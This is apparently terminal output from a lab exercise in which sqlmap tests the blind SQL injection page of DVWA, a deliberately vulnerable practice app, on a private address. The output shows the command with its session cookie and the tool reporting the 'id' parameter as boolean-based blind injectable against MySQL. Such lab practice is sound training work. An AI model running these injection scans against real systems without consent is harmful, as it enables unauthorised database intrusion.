 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.10.123/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=bdfct00
lniuj5o662f8qo13qgg"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 10:05:34 /2025-02-06/
[10:05:34] [INFO] testing connection to the target URL
[10:05:34] [INFO] testing if the target URL content is stable
[10:05:34] [INFO] target URL content is stable
[10:05:34] [INFO] testing if GET parameter 'id' is dynamic
[10:05:34] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:05:34] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:05:34] [INFO] testing for SQL injection on GET parameter 'id'
[10:05:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:05:35] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="exi
sts")
[10:05:35] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:05:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:05:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:05:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:05:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:05:44] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'